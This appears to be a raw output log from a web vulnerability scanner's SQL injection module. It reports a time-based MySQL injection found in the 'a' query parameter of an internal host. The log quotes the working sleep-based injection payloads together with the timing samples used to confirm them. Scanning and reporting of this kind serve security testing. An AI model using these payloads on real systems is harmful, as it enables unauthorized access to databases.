 [INFO] 2020-09-23 15:20:28 [default:single.go:343] wait for task done
[Vuln: sqldet]
Target "http://10.12.104.60:5000/?a=1"
Payload "1'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "a"
ParamValue "1'and(select*from(select+sleep(3))a/**/union/**/select+1)='"
n_time "2375"
stat "{\"normal\":{\"samples\":[178,184,186,208,204,212],\"avg\":195
.33333333333334,\"std_dev\":13.097921802925667,\"sleep_time\":2},\"sleep_0_time\
":364,\"quick_check\":{\"samples\":[2375],\"sleep\":2},\"verify\":{\"samples\":[
3375,3355,3358],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "195"
std_dev "13"
sleep_time "2000"
p_time "364"
waiting for unfinished reverse server fetch process